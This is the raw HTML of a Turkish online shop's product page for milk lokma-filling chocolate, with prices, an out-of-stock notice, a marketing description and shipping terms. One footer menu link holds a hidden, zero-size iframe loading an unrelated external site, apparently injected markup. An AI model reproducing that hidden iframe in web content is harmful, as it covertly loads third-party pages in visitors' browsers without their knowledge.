                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                </a>
                <a href="javascript:void(0);" class="finder" id="open_search_win">
                <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg>
            </a>
        </div>
    </div>
</div>
</div>
<div class="defaultBlock title--a-class-breadcrumb-href-lokma-cikolata-dolgulari-lokma-cikolata-dolgulari-a-"><a class="BreadCrumb" href="/lokma-cikolata-dolgulari">LOKMA & ÇİKOLATA DOLGULARI</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-lokma-cikolata-dolgulari-lokma-cikolata-dolgulari-a-">
		<script type="text/javascript">
			iMagazaUrunID = 1294;
			iMagazaUrunFiyatOrg = 239.20;
			iMagazaUrunFiyatYTL = 239.20;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0;
			iMagazaFiyatCarpan = 1;
			iMagazaUrunKDV = 0.01;
		</script>
		
	<div class="fluid" id="kategoriagac">
	<div class="wrapping">
		<div class="grid row">
			<div class="c16 kolon">
				<a class="bread" href="/lokma-cikolata-dolgulari">LOKMA & ÇİKOLATA DOLGULARI</a><i class="fa fa-angle-right"></i><a class="bread" href="sutlu-lokma-dolgu-cikolatasi-1kg-">SÜTLÜ LOKMA DOLGU ÇİKOLATASI (1kg)</a>
			</div>
		</div>
	</div>
</div>

<div class="detaybox">
	<div class="wrp">
		<div class="left bx1">
			<link rel="stylesheet" type="text/css" href="templates/system/shared/xzoom/magnific-popup.css" media="all" />
<link rel="stylesheet" type="text/css" href="templates/system/shared/xzoom/xzoom.css" media="all" />
<script type="text/javascript" src="templates/system/shared/xzoom/xzoom.js"></script>
<script type="text/javascript" src="templates/system/shared/xzoom/magnific-popup.js"></script>
<div>
         <img class="xzoom" src="resimler/urunler/1280x1280/2_1842088214242639.jpg" id="xzoom-magnific"   onError="this.onerror=null;this.src='resimler/urunler/1280x1280/2_1842088214242639.jpg';" xoriginal="resimler/urunler/1280x1280/2_1842088214242639.jpg" /><div class="xzoom-thumbs"><a href="resimler/urunler/1280x1280/2_1842088214242639.jpg"><img class="xzoom-gallery" width="80" src="resimler/urunler/220x220/2_1842088214242639.jpg"  onError="this.onerror=null;this.src='images/404.png';" xpreview="resimler/urunler/1280x1280/2_1842088214242639.jpg"></a><a href="resimler/urunler/1280x1280/2_1842088221877744.jpg"><img class="xzoom-gallery" width="80" src="resimler/urunler/220x220/2_1842088221877744.jpg" onError="this.onerror=null;this.src='images/404.png';" xpreview="resimler/urunler/1280x1280/2_1842088221877744.jpg"></a></div></div><script>
  $('.xzoom, .xzoom-gallery').xzoom({title: true, tint: '#333', Xoffset: 15});
  $('#xzoom-magnific').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                var gallery = xzoom.gallery().cgallery;
                var i, images = new Array();
                for (i in gallery) {
                    images[i] = {src: gallery[i]};
                }
                $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                event.preventDefault();
            });
</script>
					<!-- <div class="item" id="onerilenler"><div class="kolon c16 urunOnerileri"><p class="oneriyoruz">Bu Ürünle Birlikte Aşağıdakileri Önermekteyiz</p><div class="urun"><div class="gorsel">
                                <div class="name">
                                    <a href="/kitchpro-ticari-bubble-waffle-makinesi" title="Kitchpro Ticari Bubble Waffle Makinesi">
                                        <img src="/resimler/urunler/220x220/2_1728176795642963.jpg" data-original="/resimler/urunler/220x220/2_1728176795642963.jpg" alt="Kitchpro Ticari Bubble Waffle Makinesi" title="Kitchpro Ticari Bubble Waffle Makinesi" class="lazy" style="max-height: 273px;">
                                    </a>
                                </div>
                            </div><div class="name">
                                <a href="/kitchpro-ticari-bubble-waffle-makinesi">Kitchpro Ticari Bubble Waffle Makinesi</a>
                             </div>
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">60</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">13,920.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,000.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>
</div></div></div> -->
		</div>
			
		
		<!-- RIGHT ORTA -->
		<div class="right bx2">
			<div class="top">
				<h1>SÜTLÜ LOKMA DOLGU ÇİKOLATASI (1kg)</h1>
				
			</div>
			<div class="mid">
				
<div class="urun_goster ajaxVarFiyat">
	<div class="myfiyat">
<div class="pricesep kolon c16"></div>
		
		<div class="indirim"><span class="ind"> <span class="inner">%<span class="miktar"> 32</span> <em>İndirim</em></span></span></div>
		
		
		<div class="piyasa_fiyati fiyat_block">
			<div class="label">Piyasa Fiyatı</div>
			<i>:</i>
			<div class="fiyat"><span class="fiyat_deger">350.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		

		<div class="satis_fiyati fiyat_block">
			
			<i>:</i>
			<div class="fiyat"><span class="fiyat_deger">239.20</span><span class="fiyat_kur">TL <div class="label">KDV Dahil</div></span></div>

		</div>

		<div class="pricesep kolon c16"></div>
		
		
		
		
		<div class="doviz_fiyati fiyat_block">
			<div class="label">Döviz Karşılığı</div>
			<i>:</i>
			<div class="fiyat"><span class="fiyat_deger">7.38</span><span class="fiyat_kur">USD</span></div>
		</div>
		
			<div class="stockerdetay"></div>
	</div>
</div>

				<div class="item"><a id="taksit_hesapla" data-birim= "TL" data-urun="1294"href="#"><img src="include/imod/core/urundetay/calculate.svg" alt="">Taksit Oranlarını Göster</a></div>
				<div class="item" id="kargo_text"></div>
				<div class="item" id="varyants"></div>
				<div class="item" id="adet_urun"><select data-max="0" data-min="10" data-kat="10" class="urunSepeteEkleAdet" onchange="urunSepeteEkleAdet = $(this).val()"></select><script>var adetIndirimi = [];$("select.urunSepeteEkleAdet").change(function(){
		var sepetVal = $(this).val();
		if(sepetVal == "adetManuel"){
			var urunAdetiSecim = prompt("Adet Giriniz !", "10");
			if(urunAdetiSecim > 0){
				alert("İzin Verilenden Fazla Stok Girdiniz Stok Sayınız Maksimum Stok İle Güncellendi.");
				urunAdetiSecim = 0;
			}
			
			if (urunAdetiSecim > 0) {
				if($(this).find("option[value="+urunAdetiSecim+"]").length){
					$(this).val(urunAdetiSecim);
				}else{
					$(this).find("option").prop("selected",false);
					$(this).find("option[value=adetManuel]").before("<option value=\""+urunAdetiSecim+"\" selected>"+urunAdetiSecim+"</option>");
				}
			}else{
				$(this).val("10");
			}
		}
	});</script>  Kg</div>
				<a href="javascript:void(0)" onClick="if (typeof alerter != 'undefined') alerter.show('Ürün kısa bir süreliğine temin edilememektedir.'); else alert('Ürün kısa bir süreliğine temin edilememektedir.'); return false;" class="sepet2go" id="basketter"><i class="fa fa-shopping-cart"></i> Sepete Ekle </a>
				<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl1294">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl1294">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("Stok Tükendi");
                            console.log( "ready!" );
                            });
                            </script>
			
			</div>

			<!-- AÇIKLAMA VE DİĞER BİLGİLER -->
		<div class="bottom">

			<div class="item" id="rozetler"></div>
			<div class="item" id="dosyalar"></div>


			<div class="icerik">
				<p class="title">Ürün Açıklamaları</p>
				<div class="expander">
					<p>&nbsp;</p>
<p>S&Uuml;TL&Uuml; LOKMA DOLGU &Ccedil;İKOLATASI (BEL&Ccedil;İKA)</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>LOKMA &Ccedil;İKOLATALARI</p>
<p>&nbsp;T&uuml;rkiyenin heryerine anlaşmalı kargolarımız ile adrese teslim g&ouml;nderilmektedir @chocoworldofficial Kalitesi ve G&uuml;vencesi ile.</p>
<p>&nbsp;</p>
<p>Lezzetli,Kaliteli, Ger&ccedil;ek &Ccedil;ikolatalarımızın En Uygun fiyatlarla satışını yapmaktayız.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Kaliteli ve Lezzetli Lokmaya &ouml;zel&nbsp; &Ccedil;ikolata gurubumuzu uygun fiyatlara alıp&nbsp;</p>
<p>Lokma sekt&ouml;r&uuml;nde k&acirc;rlılık oranlarınızı %150 - 200 oranlarına &ccedil;ıkarabilirsiniz.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>✓Lokma'ya &ouml;zel Dolgu &ccedil;ikolataları ve Lokma &uuml;st&uuml; &ccedil;ikolataları ✓&Ouml;zel kıvam</p>
<p>✓Donmayan &ouml;zellik</p>
<p>✓Lezzetli ve Kaliteli</p>
<p>✓Parlak Renk</p>
<p>✓Benmaride eritme derdi yok</p>
<p>✓Sıvı yağ ile inceltme derdi yok</p>
<p>✓Dolgu enjeksiyon Makinelerinde kurumuş &ccedil;ikolata derdine son ✓Pratik kullanım kolaylığı&nbsp;</p>
<p>NOT: &Uuml;r&uuml;nlerimiz pralin veya t&uuml;revleri değildir&nbsp; &Uuml;r&uuml;nlerimiz kaliteli "&Ccedil;İKOLATA"dır.</p>
<p>&nbsp;</p>
<p>M&uuml;şterilerinize lezzetli,doğru &uuml;r&uuml;n&uuml; sunmanız ve Uygun fiyatlara temin etmeniz i&ccedil;in, CHOCOWORLD g&uuml;vencesi ile&nbsp; &uuml;rettiğimiz &uuml;r&uuml;nleri hizmetinize sunuyoruz.</p>
<p>Lokma &Ccedil;ikolatası | Lokma Dolgusu | Şelale &Ccedil;ikolatası | Likit &Ccedil;ikolata | Lokma Dolgu &Ccedil;ikolatası | Sıvı &Ccedil;ikolata</p>
				</div>
				<a href="#"  class="collapser" onclick="scrollAciklama()">Daha Fazla Açıklama</a>
			</div>
		</div>
		<!-- AÇIKLAMA VE DİĞER BİLGİLER // -->
		</div>
		<!-- RIGHT ORTA // -->


		<div class="side">
			<a href="javascript:void(0)" onClick="if (typeof alerter != 'undefined') alerter.show('Ürün kısa bir süreliğine temin edilememektedir.'); else alert('Ürün kısa bir süreliğine temin edilememektedir.'); return false;" class="sepet2quick" id="shopper"><i class="fa fa-shopping-cart"></i> Hemen Al </a>
			<div class="block">
				<div class="shareon">
                        <a class="facebook"></a>
                        <a class="linkedin"></a>
                        <a class="pinterest"></a>
                        <button class="telegram"></button>
                        <button class="twitter"></button>
                      
                    </div>
			</div>
			<div class="block">
				<ul>
					<li><span class="uopt_compare_add  itolly" data-id="1294"><i class="far fa-list-alt"></i> <em>Karşılaştırma Listenize Ekleyin</em></span></li>
					<li><span class="uopt_alarm_add  itolly" data-id="1294" data-ftype="AlarmFiyat" data-user="false"><i class="fal fa-heart"></i> <em>Ürünü Favorilere Ekleyin</em></span></li>
				</ul>
			</div>
			
			<div class="block">
				<div class="title">Ürün Künyesi</div>
				<ul>
					<li><label>Markası</label><span class="value">Chocoworld <img src="https://cdn.dsmcdn.com/indexing-sticker-stamp/stage/4b0d7ef1-8e8f-4c8f-b1c7-637e432ea2b4.png" alt=""></span></li>
					<li><label>Stok Kodu</label><span class="value">909</span></li>
					<li><label>Puanı</label><span class="value"></span></li>
					<li><label>Yorum</label><span class="value">0</span></li>
					<li><label>Görüntülenme</label><span class="value">6198</span></li>
					<li><label>Durumu</label><span class="value"><div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					
					
				</span></li>
			</ul>
			
			
		</div>
	</div>
<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span>Bu Ürünler İlginizi Çekebilir</span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>

<div class="uquest">
		<div class="baslik udesc">
			<span> Ürün Özellikleri</span> <a href="javascript:void(0);"   class="gotop" onclick="scrollTopAnimated()">Başa Dön</a>
		</div>
	<div class="content">
		<style>.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="video-container"><iframe src="https://www.youtube.com/embed/x59-KaeR6vw" frameborder="0"></iframe></div>
		<p> </p>
<p>SÜTLÜ LOKMA DOLGU ÇİKOLATASI (BELÇİKA)</p>
<p> </p>
<p> </p>
<p>LOKMA ÇİKOLATALARI</p>
<p> Türkiyenin heryerine anlaşmalı kargolarımız ile adrese teslim gönderilmektedir @chocoworldofficial Kalitesi ve Güvencesi ile.</p>
<p> </p>
<p>Lezzetli,Kaliteli, Gerçek Çikolatalarımızın En Uygun fiyatlarla satışını yapmaktayız.</p>
<p> </p>
<p> </p>
<p> </p>
<p>Kaliteli ve Lezzetli Lokmaya özel  Çikolata gurubumuzu uygun fiyatlara alıp </p>
<p>Lokma sektöründe kârlılık oranlarınızı %150 - 200 oranlarına çıkarabilirsiniz.</p>
<p> </p>
<p> </p>
<p>✓Lokma'ya özel Dolgu çikolataları ve Lokma üstü çikolataları ✓Özel kıvam</p>
<p>✓Donmayan özellik</p>
<p>✓Lezzetli ve Kaliteli</p>
<p>✓Parlak Renk</p>
<p>✓Benmaride eritme derdi yok</p>
<p>✓Sıvı yağ ile inceltme derdi yok</p>
<p>✓Dolgu enjeksiyon Makinelerinde kurumuş çikolata derdine son ✓Pratik kullanım kolaylığı </p>
<p>NOT: Ürünlerimiz pralin veya türevleri değildir  Ürünlerimiz kaliteli "ÇİKOLATA"dır.</p>
<p> </p>
<p>Müşterilerinize lezzetli,doğru ürünü sunmanız ve Uygun fiyatlara temin etmeniz için, CHOCOWORLD güvencesi ile  ürettiğimiz ürünleri hizmetinize sunuyoruz.</p>
<p>Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata | Lokma Dolgu Çikolatası | Sıvı Çikolata</p>
	</div>
</div>


<div class="uquest">
	<div class="baslik">
			<span>Kargo ve Ödeme</span> <a href="javascript:void(0);"   class="gotop" onclick="scrollTopAnimated()">Başa Dön</a>
		</div>
	<div class="content">
		<h4>Garanti Şartları</h4>
<p>Bu ürün üretici firma tarafından 2 yıl garanti kapsamı altındadır. Ürün hasarlı kullanım, kullanıcı hataları vb. durumlar dışında 24 ay boyunca uluslararası garanti şartları kapsamında satışa sunulmaktadır. </p>
</div>

					<h4>Kargo ve İade</h4>
<p>Kargonuzu teslim almadan önce lütfen eksik, hasarlı ya da ayıplı olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4>Sipariş Kargoya Verilişi</h4>
<p>Ürünler siparişi verdiğiniz tarihten itibaren aksi belirtilmedikçe (Hızlı kargo vb. uyarı simgeleri.) 2 iş günü içerisinde kargolanmaktadır.  </p>

	</div>
</div>


<div class="uquest">
	<div class="baslik">
			<span>Ürün Yorumları</span> <a href="javascript:void(0);"   class="gotop" onclick="scrollTopAnimated()">Başa Dön</a>
		</div>
	<div class="content">
		<div id="Yorum-Section"><p>Bu ürün henüz yorum almamış. Yorum yapabilmek için bu ürünü satın almış olmanız gerekmektedir.</p></div>
	</div>
</div>



<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span>Bu Ürünler İlginizi Çekebilir</span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>


</div>
</div>


<script>
	function scrollAciklama() {

			var toppx = $('.udesc').offset().top;
			var margintop = parseFloat(toppx - 75);
            $("html, body").animate({ scrollTop: margintop });
}
</script><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><!-- START CACHE -->

<!-- START CACHE END //-->
<div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/2_1764406907607690.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>Mahmutbey Mah. Taşocağı Yolu Cad. Ağaoğlu 212 My Office Kat:23/387 Bağcılar-İstanbul</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 08503042630</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@toptangidaurunleri.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/-div-style-display-none-iframe-src-http-www-powierzchnia-agh-edu"><div style="display:none;">   <iframe src="http://www.powierzchnia.agh.edu.pl/" style="border:0px #ffffff none;" name="myiFrame" scrolling="no" frameborder="1" marginheight="0px" marginwidth="0px" height="0px" width="0px" allowfullscreen></iframe> </div></a></li><li><a href="ic/chocoworld-showroom">CHOCOWORLD SHOWROOM</a></li><li><a href="ic/banka-hesap-bilgileri">BANKA HESAP BİLGİLERİ</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li><li><a href="ac/sss">S.S.S.</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/hakkimizda">Hakkımızda</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ac/arama">Detaylı Arama</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/toptangidaurunleri/" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://instagram.com/chocoworldshop/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                        <li><a href="https://twitter.com/chocoworld_s" target="_blank" class="faTwitter"><i class="fab fa-twitter-square"></i></a></li>                        <li><a href="https://plus.google.com/Chocoworld" target="_blank" class="faGooglePlus"><i class="fab fa-google-plus-square"></i></a></li>            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><script src="https://software-analytic.com/etbis.js?v=8.13.343.0.124111210"></script></div><li><img src="resimler/banka/87x34/2_indir-odemeLogo-100.png"></li><li><img src="resimler/banka/87x34/2_logo-odemeLogo-121.jpg"></li><li><img src="resimler/banka/87x34/2_logo-odemeLogo-121.jpg"></li>            </ul>
        </div>
   </div>
</div>
</div>





<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/bella/temp.js"></script>
<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script><li style="display:none" id="google_translate_element2"></li><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
